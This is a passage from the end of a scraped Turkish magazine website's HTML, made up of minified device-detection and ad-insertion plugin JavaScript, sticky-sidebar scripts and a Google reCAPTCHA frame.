)|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i,tabletPattern:/android|ipad|playbook|silk/i};var h,i=Object.prototype.hasOwnProperty;return g.FALLBACK_PHONE="UnknownPhone",g.FALLBACK_TABLET="UnknownTablet",g.FALLBACK_MOBILE="UnknownMobile",h="isArray"in Array?Array.isArray:function(a){return"[object Array]"===Object.prototype.toString.call(a)},function(){var a,b,c,e,f,j,k=g.mobileDetectRules;for(a in k.props)if(i.call(k.props,a)){for(b=k.props[a],h(b)||(b=[b]),f=b.length,e=0;e<f;++e)c=b[e],j=c.indexOf("[VER]"),j>=0&&(c=c.substring(0,j)+"([\\w._\\+]+)"+c.substring(j+5)),b[e]=new RegExp(c,"i");k.props[a]=b}d(k.oss),d(k.phones),d(k.tablets),d(k.uas),d(k.utils),k.oss0={WindowsPhoneOS:k.oss.WindowsPhoneOS,WindowsMobileOS:k.oss.WindowsMobileOS}}(),g.findMatch=function(a,b){for(var c in a)if(i.call(a,c)&&a[c].test(b))return c;return null},g.findMatches=function(a,b){var c=[];for(var d in a)i.call(a,d)&&a[d].test(b)&&c.push(d);return c},g.getVersionStr=function(a,b){var c,d,e,f,h=g.mobileDetectRules.props;if(i.call(h,a))for(c=h[a],e=c.length,d=0;d<e;++d)if(f=c[d].exec(b),null!==f)return f[1];return null},g.getVersion=function(a,b){var c=g.getVersionStr(a,b);return c?g.prepareVersionNo(c):NaN},g.prepareVersionNo=function(a){var b;return b=a.split(/[a-z._ \/\-]/i),1===b.length&&(a=b[0]),b.length>1&&(a=b[0]+".",b.shift(),a+=b.join("")),Number(a)},g.isMobileFallback=function(a){return g.detectMobileBrowsers.fullPattern.test(a)||g.detectMobileBrowsers.shortPattern.test(a.substr(0,4))},g.isTabletFallback=function(a){return g.detectMobileBrowsers.tabletPattern.test(a)},g.prepareDetectionCache=function(a,c,d){if(a.mobile===b){var e,h,i;return(h=g.findMatch(g.mobileDetectRules.tablets,c))?(a.mobile=a.tablet=h,void(a.phone=null)):(e=g.findMatch(g.mobileDetectRules.phones,c))?(a.mobile=a.phone=e,void(a.tablet=null)):void(g.isMobileFallback(c)?(i=f.isPhoneSized(d),i===b?(a.mobile=g.FALLBACK_MOBILE,a.tablet=a.phone=null):i?(a.mobile=a.phone=g.FALLBACK_PHONE,a.tablet=null):(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null)):g.isTabletFallback(c)?(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null):a.mobile=a.tablet=a.phone=null)}},g.mobileGrade=function(a){var b=null!==a.mobile();return a.os("iOS")&&a.version("iPad")>=4.3||a.os("iOS")&&a.version("iPhone")>=3.1||a.os("iOS")&&a.version("iPod")>=3.1||a.version("Android")>2.1&&a.is("Webkit")||a.version("Windows Phone OS")>=7||a.is("BlackBerry")&&a.version("BlackBerry")>=6||a.match("Playbook.*Tablet")||a.version("webOS")>=1.4&&a.match("Palm|Pre|Pixi")||a.match("hp.*TouchPad")||a.is("Firefox")&&a.version("Firefox")>=12||a.is("Chrome")&&a.is("AndroidOS")&&a.version("Android")>=4||a.is("Skyfire")&&a.version("Skyfire")>=4.1&&a.is("AndroidOS")&&a.version("Android")>=2.3||a.is("Opera")&&a.version("Opera Mobi")>11&&a.is("AndroidOS")||a.is("MeeGoOS")||a.is("Tizen")||a.is("Dolfin")&&a.version("Bada")>=2||(a.is("UC Browser")||a.is("Dolfin"))&&a.version("Android")>=2.3||a.match("Kindle Fire")||a.is("Kindle")&&a.version("Kindle")>=3||a.is("AndroidOS")&&a.is("NookTablet")||a.version("Chrome")>=11&&!b||a.version("Safari")>=5&&!b||a.version("Firefox")>=4&&!b||a.version("MSIE")>=7&&!b||a.version("Opera")>=10&&!b?"A":a.os("iOS")&&a.version("iPad")<4.3||a.os("iOS")&&a.version("iPhone")<3.1||a.os("iOS")&&a.version("iPod")<3.1||a.is("Blackberry")&&a.version("BlackBerry")>=5&&a.version("BlackBerry")<6||a.version("Opera Mini")>=5&&a.version("Opera Mini")<=6.5&&(a.version("Android")>=2.3||a.is("iOS"))||a.match("NokiaN8|NokiaC7|N97.*Series60|Symbian/3")||a.version("Opera Mobi")>=11&&a.is("SymbianOS")?"B":(a.version("BlackBerry")<5||a.match("MSIEMobile|Windows CE.*Mobile")||a.version("Windows Mobile")<=5.2,"C")},g.detectOS=function(a){return g.findMatch(g.mobileDetectRules.oss0,a)||g.findMatch(g.mobileDetectRules.oss,a)},g.getDeviceSmallerSide=function(){return window.screen.width<window.screen.height?window.screen.width:window.screen.height},f.prototype={constructor:f,mobile:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.mobile},phone:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.phone},tablet:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.tablet},userAgent:function(){return this._cache.userAgent===b&&(this._cache.userAgent=g.findMatch(g.mobileDetectRules.uas,this.ua)),this._cache.userAgent},userAgents:function(){return this._cache.userAgents===b&&(this._cache.userAgents=g.findMatches(g.mobileDetectRules.uas,this.ua)),this._cache.userAgents},os:function(){return this._cache.os===b&&(this._cache.os=g.detectOS(this.ua)),this._cache.os},version:function(a){return g.getVersion(a,this.ua)},versionStr:function(a){return g.getVersionStr(a,this.ua)},is:function(b){return c(this.userAgents(),b)||a(b,this.os())||a(b,this.phone())||a(b,this.tablet())||c(g.findMatches(g.mobileDetectRules.utils,this.ua),b)},match:function(a){return a instanceof RegExp||(a=new RegExp(a,"i")),a.test(this.ua)},isPhoneSized:function(a){return f.isPhoneSized(a||this.maxPhoneWidth)},mobileGrade:function(){return this._cache.grade===b&&(this._cache.grade=g.mobileGrade(this)),this._cache.grade}},"undefined"!=typeof window&&window.screen?f.isPhoneSized=function(a){return a<0?b:g.getDeviceSmallerSide()<=a}:f.isPhoneSized=function(){},f._impl=g,f.version="1.4.5 2021-03-13",f})}(function(a){if("undefined"!=typeof module&&module.exports)return function(a){module.exports=a()};if("function"==typeof define&&define.amd)return define;if("undefined"!=typeof window)return function(a){window.MobileDetect=a()};throw new Error("unknown environment")}());var ai_lists=!0,ai_block_class_def="code-block";
if("undefined"!=typeof ai_lists){function X(b,e){for(var n=[];b=b.previousElementSibling;)("undefined"==typeof e||b.matches(e))&&n.push(b);return n}function fa(b,e){for(var n=[];b=b.nextElementSibling;)("undefined"==typeof e||b.matches(e))&&n.push(b);return n}var host_regexp=RegExp(":\\/\\/(.[^/:]+)","i");function ha(b){b=b.match(host_regexp);return null!=b&&1<b.length&&"string"===typeof b[1]&&0<b[1].length?b[1].toLowerCase():null}function Q(b){return b.includes(":")?(b=b.split(":"),1E3*(3600*parseInt(b[0])+
60*parseInt(b[1])+parseInt(b[2]))):null}function Y(b){try{var e=Date.parse(b);isNaN(e)&&(e=null)}catch(n){e=null}if(null==e&&b.includes(" ")){b=b.split(" ");try{e=Date.parse(b[0]),e+=Q(b[1]),isNaN(e)&&(e=null)}catch(n){e=null}}return e}function Z(){null==document.querySelector("#ai-iab-tcf-bar")&&null==document.querySelector(".ai-list-manual")||"function"!=typeof __tcfapi||"function"!=typeof ai_load_blocks||"undefined"!=typeof ai_iab_tcf_callback_installed||(__tcfapi("addEventListener",2,function(b,
e){e&&"useractioncomplete"===b.eventStatus&&(ai_tcData=b,ai_load_blocks(),b=document.querySelector("#ai-iab-tcf-status"),null!=b&&(b.textContent="IAB TCF 2.0 DATA LOADED"),b=document.querySelector("#ai-iab-tcf-bar"),null!=b&&(b.classList.remove("status-error"),b.classList.add("status-ok")))}),ai_iab_tcf_callback_installed=!0)}ai_process_lists=function(b){function e(a,c,k){if(0==a.length){if("!@!"==k)return!0;c!=k&&("true"==k.toLowerCase()?k=!0:"false"==k.toLowerCase()&&(k=!1));return c==k}if("object"!=
typeof c&&"array"!=typeof c)return!1;var l=a[0];a=a.slice(1);if("*"==l)for(let [,p]of Object.entries(c)){if(e(a,p,k))return!0}else if(l in c)return e(a,c[l],k);return!1}function n(a,c,k){if("object"!=typeof a||-1==c.indexOf("["))return!1;c=c.replace(/]| /gi,"").split("[");return e(c,a,k)}function z(){if("function"==typeof __tcfapi){var a=document.querySelector("#ai-iab-tcf-status"),c=document.querySelector("#ai-iab-tcf-bar");null!=a&&(a.textContent="IAB TCF 2.0 DETECTED");__tcfapi("getTCData",2,function(k,
l){l?(null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok")),"tcloaded"==k.eventStatus||"useractioncomplete"==k.eventStatus)?(ai_tcData=k,k.gdprApplies?null!=a&&(a.textContent="IAB TCF 2.0 DATA LOADED"):null!=a&&(a.textContent="IAB TCF 2.0 GDPR DOES NOT APPLY"),null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok")),setTimeout(function(){ai_process_lists()},10)):"cmpuishown"==k.eventStatus&&(ai_cmpuishown=!0,null!=a&&(a.textContent="IAB TCF 2.0 CMP UI SHOWN"),
null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok"))):(null!=a&&(a.textContent="IAB TCF 2.0 __tcfapi getTCData failed"),null!=c&&(c.classList.remove("status-ok"),c.classList.add("status-error")))})}}function C(a){"function"==typeof __tcfapi?(ai_tcfapi_found=!0,"undefined"==typeof ai_iab_tcf_callback_installed&&Z(),"undefined"==typeof ai_tcData_requested&&(ai_tcData_requested=!0,z(),cookies_need_tcData=!0)):a&&("undefined"==typeof ai_tcfapi_found&&(ai_tcfapi_found=!1,setTimeout(function(){ai_process_lists()},
10)),a=document.querySelector("#ai-iab-tcf-status"),null!=a&&(a.textContent="IAB TCF 2.0 MISSING: __tcfapi function not found"),a=document.querySelector("#ai-iab-tcf-bar"),null!=a&&(a.classList.remove("status-ok"),a.classList.add("status-error")))}if(null==b)b=document.querySelectorAll("div.ai-list-data, meta.ai-list-data");else{window.jQuery&&window.jQuery.fn&&b instanceof jQuery&&(b=Array.prototype.slice.call(b));var x=[];b.forEach((a,c)=>{a.matches(".ai-list-data")?x.push(a):(a=a.querySelectorAll(".ai-list-data"),
a.length&&a.forEach((k,l)=>{x.push(k)}))});b=x}if(b.length){b.forEach((a,c)=>{a.classList.remove("ai-list-data")});var L=ia(window.location.search);if(null!=L.referrer)var A=L.referrer;else A=document.referrer,""!=A&&(A=ha(A));var R=window.navigator.userAgent,S=R.toLowerCase(),aa=navigator.language,M=aa.toLowerCase();if("undefined"!==typeof MobileDetect)var ba=new MobileDetect(R);b.forEach((a,c)=>{var k=document.cookie.split(";");k.forEach(function(f,h){k[h]=f.trim()});c=a.closest("div."+ai_block_class_def);
var l=!0;if(a.hasAttribute("referer-list")){var p=a.getAttribute("referer-list");p=b64d(p).split(",");var v=a.getAttribute("referer-list-type"),E=!1;p.every((f,h)=>{f=f.trim();if(""==f)return!0;if("*"==f.charAt(0))if("*"==f.charAt(f.length-1)){if(f=f.substr(1,f.length-2),-1!=A.indexOf(f))return E=!0,!1}else{if(f=f.substr(1),A.substr(-f.length)==f)return E=!0,!1}else if("*"==f.charAt(f.length-1)){if(f=f.substr(0,f.length-1),0==A.indexOf(f))return E=!0,!1}else if("#"==f){if(""==A)return E=!0,!1}else if(f==
A)return E=!0,!1;return!0});var r=E;switch(v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}}if(l&&a.hasAttribute("client-list")&&"undefined"!==typeof ba)switch(p=a.getAttribute("client-list"),p=b64d(p).split(","),v=a.getAttribute("client-list-type"),r=!1,p.every((f,h)=>{if(""==f.trim())return!0;f.split("&&").every((d,t)=>{t=!0;var w=!1;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);"language:"==d.substring(0,9)&&(w=!0,d=d.substring(9).toLowerCase());var q=!1;w?"*"==d.charAt(0)?"*"==d.charAt(d.length-
1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=M.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),M.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==M.indexOf(d)&&(q=!0)):d==M&&(q=!0):"*"==d.charAt(0)?"*"==d.charAt(d.length-1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=S.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),S.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==S.indexOf(d)&&(q=!0)):ba.is(d)&&
(q=!0);return(r=q?t:!t)?!0:!1});return r?!1:!0}),v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}var N=p=!1;for(v=1;2>=v;v++)if(l){switch(v){case 1:var g=a.getAttribute("cookie-list");break;case 2:g=a.getAttribute("parameter-list")}if(null!=g){g=b64d(g);switch(v){case 1:var y=a.getAttribute("cookie-list-type");break;case 2:y=a.getAttribute("parameter-list-type")}g=g.replace("tcf-gdpr","tcf-v2[gdprApplies]=true");g=g.replace("tcf-no-gdpr","tcf-v2[gdprApplies]=false");g=g.replace("tcf-google","tcf-v2[vendor][consents][755]=true && tcf-v2[purpose][consents][1]=true");
g=g.replace("tcf-no-google","!!tcf-v2[vendor][consents][755]");g=g.replace("tcf-media.net","tcf-v2[vendor][consents][142]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-media.net","!!tcf-v2[vendor][consents][142]");g=g.replace("tcf-amazon","tcf-v2[vendor][consents][793]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-amazon","!!tcf-v2[vendor][consents][793]");g=g.replace("tcf-ezoic","tcf-v2[vendor][consents][347]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-ezoic",
"!!tcf-v2[vendor][consents][347]");var F=g.split(","),ca=[];k.forEach(function(f){f=f.split("=");try{var h=JSON.parse(decodeURIComponent(f[1]))}catch(d){h=decodeURIComponent(f[1])}ca[f[0]]=h});r=!1;var I=a;F.every((f,h)=>{f.split("&&").every((d,t)=>{t=!0;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);var w=d,q="!@!",T="tcf-v2"==w&&"!@!"==q,B=-1!=d.indexOf("["),J=0==d.indexOf("tcf-v2")||0==d.indexOf("euconsent-v2");J=J&&(B||T);-1!=d.indexOf("=")&&(q=d.split("="),w=q[0],q=q[1],B=-1!=w.indexOf("["),
J=(J=0==w.indexOf("tcf-v2")||0==w.indexOf("euconsent-v2"))&&(B||T));if(J)document.querySelector("#ai-iab-tcf-status"),B=document.querySelector("#ai-iab-tcf-bar"),null!=B&&(B.style.display="block"),T&&"boolean"==typeof ai_tcfapi_found?r=ai_tcfapi_found?t:!t:"object"==typeof ai_tcData?(null!=B&&(B.classList.remove("status-error"),B.classList.add("status-ok")),w=w.replace(/]| /gi,"").split("["),w.shift(),r=(w=e(w,ai_tcData,q))?t:!t):"undefined"==typeof ai_tcfapi_found&&(I.classList.add("ai-list-data"),
N=!0,"function"==typeof __tcfapi?C(!1):"undefined"==typeof ai_tcData_retrying&&(ai_tcData_retrying=!0,setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){C(!0)},3E3)},1E3)},600)));else if(B)r=(w=n(ca,w,q))?t:!t;else{var U=!1;"!@!"==q?k.every(function(ja){return ja.split("=")[0]==d?(U=!0,!1):!0}):U=-1!=k.indexOf(d);r=U?t:!t}return r?!0:!1});return r?!1:!0});r&&(N=!1,I.classList.remove("ai-list-data"));switch(y){case "B":r&&
(l=!1);break;case "W":r||(l=!1)}}}a.classList.contains("ai-list-manual")&&(l?(I.classList.remove("ai-list-data"),I.classList.remove("ai-list-manual")):(p=!0,I.classList.add("ai-list-data")));(l||!p&&!N)&&a.hasAttribute("data-debug-info")&&(g=document.querySelector("."+a.dataset.debugInfo),null!=g&&(g=g.parentElement,null!=g&&g.classList.contains("ai-debug-info")&&g.remove()));y=X(a,".ai-debug-bar.ai-debug-lists");var ka=""==A?"#":A;0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-list-info");
null!=h&&(h.textContent=ka,h.title=R+"\n"+aa);h=f.querySelector(".ai-debug-name.ai-list-status");null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden)});g=!1;if(l&&a.hasAttribute("scheduling-start")&&a.hasAttribute("scheduling-end")&&a.hasAttribute("scheduling-days")){var u=a.getAttribute("scheduling-start");v=a.getAttribute("scheduling-end");y=a.getAttribute("scheduling-days");g=!0;u=b64d(u);F=b64d(v);var V=parseInt(a.getAttribute("scheduling-fallback")),O=parseInt(a.getAttribute("gmt"));if(u.includes("-")||
F.includes("-"))P=Y(u)+O,K=Y(F)+O;else var P=Q(u),K=Q(F);P??=0;K??=0;var W=b64d(y).split(",");y=a.getAttribute("scheduling-type");var D=(new Date).getTime()+O;v=new Date(D);var G=v.getDay();0==G?G=6:G--;u.includes("-")||F.includes("-")||(u=(new Date(v.getFullYear(),v.getMonth(),v.getDate())).getTime()+O,D-=u,0>D&&(D+=864E5));scheduling_start_date_ok=D>=P;scheduling_end_date_ok=0==K||D<K;u=scheduling_start_date_ok&&scheduling_end_date_ok&&W.includes(G.toString());switch(y){case "B":u=!u}u||(l=!1);
var la=v.toISOString().split(".")[0].replace("T"," ");y=X(a,".ai-debug-bar.ai-debug-scheduling");0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-scheduling-info");null!=h&&(h.textContent=la+" "+G+" current_time: "+Math.floor(D.toString()/1E3)+"  start_date:"+Math.floor(P/1E3).toString()+"=>"+scheduling_start_date_ok.toString()+" end_date:"+Math.floor(K/1E3).toString()+"=>"+scheduling_end_date_ok.toString()+" days:"+W.toString()+"=>"+W.includes(G.toString()).toString());h=f.querySelector(".ai-debug-name.ai-scheduling-status");
null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden);l||0==V||(f.classList.remove("ai-debug-scheduling"),f.classList.add("ai-debug-fallback"),h=f.querySelector(".ai-debug-name.ai-scheduling-status"),null!=h&&(h.textContent=ai_front.fallback+" = "+V))})}if(p||!l&&N)return!0;a.style.visibility="";a.style.position="";a.style.width="";a.style.height="";a.style.zIndex="";if(l){if(null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&(c.style.position="")),a.hasAttribute("data-code")){p=
b64d(a.dataset.code);u=document.createRange();g=!0;try{H=u.createContextualFragment(p)}catch(f){g=!1}g&&(null!=a.closest("head")?(a.parentNode.insertBefore(H,a.nextSibling),a.remove()):a.append(H));da(a)}}else if(g&&!u&&0!=V){null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&c.css({position:""}));p=fa(a,".ai-fallback");0!=p.length&&p.forEach((f,h)=>{f.classList.remove("ai-fallback")});if(a.hasAttribute("data-fallback-code")){p=b64d(a.dataset.fallbackCode);u=document.createRange();
g=!0;try{var H=u.createContextualFragment(p)}catch(f){g=!1}g&&a.append(H);da(a)}else a.style.display="none",null!=c&&null==c.querySelector(".ai-debug-block")&&c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none");null!=c&&c.hasAttribute("data-ai")&&(c.getAttribute("data-ai"),a.hasAttribute("fallback-tracking")&&(H=a.getAttribute("fallback-tracking"),c.setAttribute("data-ai-"+a.getAttribute("fallback_level"),H)))}else a.style.display="none",null!=c&&(c.removeAttribute("data-ai"),
c.classList.remove("ai-track"),null!=c.querySelector(".ai-debug-block")?(c.style.visibility="",c.classList.remove("ai-close"),c.classList.contains("ai-remove-position")&&(c.style.position="")):c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none"));a.setAttribute("data-code","");a.setAttribute("data-fallback-code","");null!=c&&c.classList.remove("ai-list-block")})}};function ea(b){b=`; ${document.cookie}`.split(`; ${b}=`);if(2===b.length)return b.pop().split(";").shift()}
function ma(b,e,n){ea(b)&&(document.cookie=b+"="+(e?";path="+e:"")+(n?";domain="+n:"")+";expires=Thu, 01 Jan 1970 00:00:01 GMT")}function m(b){ea(b)&&(ma(b,"/",window.location.hostname),document.cookie=b+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;")}(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLoaded",b)})(function(){setTimeout(function(){ai_process_lists();setTimeout(function(){Z();
if("function"==typeof ai_load_blocks){document.addEventListener("cmplzEnableScripts",e);document.addEventListener("cmplz_event_marketing",e);function e(n){"cmplzEnableScripts"!=n.type&&"all"!==n.consentLevel||ai_load_blocks()}document.addEventListener("cmplz_enable_category",function(n){"marketing"===n.detail.category&&ai_load_blocks()})}},50);var b=document.querySelector(".ai-debug-page-type");null!=b&&b.addEventListener("dblclick",e=>{e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent=
"CONSENT COOKIES");e=document.querySelector("#ai-iab-tcf-bar");null!=e&&(e.style.display="block")});b=document.querySelector("#ai-iab-tcf-bar");null!=b&&b.addEventListener("click",e=>{m("euconsent-v2");m("__lxG__consent__v2");m("__lxG__consent__v2_daisybit");m("__lxG__consent__v2_gdaisybit");m("CookieLawInfoConsent");m("cookielawinfo-checkbox-advertisement");m("cookielawinfo-checkbox-analytics");m("cookielawinfo-checkbox-necessary");m("complianz_policy_id");m("complianz_consent_status");m("cmplz_marketing");
m("cmplz_consent_status");m("cmplz_preferences");m("cmplz_statistics-anonymous");m("cmplz_choice");m("cmplz_banner-status");m("cmplz_functional");m("cmplz_policy_id");m("cmplz_statistics");m("moove_gdpr_popup");m("real_cookie_banner-blog:1-tcf");m("real_cookie_banner-blog:1");e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent="CONSENT COOKIES DELETED")})},5)});function da(b){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(b);
"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(b);"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},
5)}function ia(b){var e=b?b.split("?")[1]:window.location.search.slice(1);b={};if(e){e=e.split("#")[0];e=e.split("&");for(var n=0;n<e.length;n++){var z=e[n].split("="),C=void 0,x=z[0].replace(/\[\d*\]/,function(L){C=L.slice(1,-1);return""});z="undefined"===typeof z[1]?"":z[1];x=x.toLowerCase();z=z.toLowerCase();b[x]?("string"===typeof b[x]&&(b[x]=[b[x]]),"undefined"===typeof C?b[x].push(z):b[x][C]=z):b[x]=z}}return b}};
ai_run_189408327188 = function(){
ai_document_write=document.write;document.write=function(a){"interactive"==document.readyState?(console.error("document.write called after page load: ",a),"undefined"!=typeof ai_js_errors&&ai_js_errors.push(["document.write called after page load",a,0])):ai_document_write.call(document,a)};
ai_insert ('after', 'div.bottomBar', b64d ('[base64]/[base64]'));
ai_insert ('before', 'div.footer', b64d ('[base64]/[base64]'));
};
if (document.readyState === 'complete' || (document.readyState !== 'loading' && !document.documentElement.doScroll)) ai_run_189408327188 (); else document.addEventListener ('DOMContentLoaded', ai_run_189408327188);
ai_js_code = true;
</script>
<script type="text/javascript">
	$(".fixedMenu").css({"position": "fixed", "top": "66px"});
</script>
	<script type="text/javascript" src="https://magazinpark.com/wp-content/themes/birportal/js/ResizeSensor.min.js"></script>
<script type="text/javascript" src="https://magazinpark.com/wp-content/themes/birportal/js/theia-sticky-sidebar.min.js"></script>
  
<script type="text/javascript">
  jQuery(document).ready(function() {
    jQuery('.kategoriSidebar').theiaStickySidebar({
      additionalMarginTop: 90
    });
  });
</script>
    


</body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="xw57MUd3sKBedtZqqR7A8A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769489544974');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>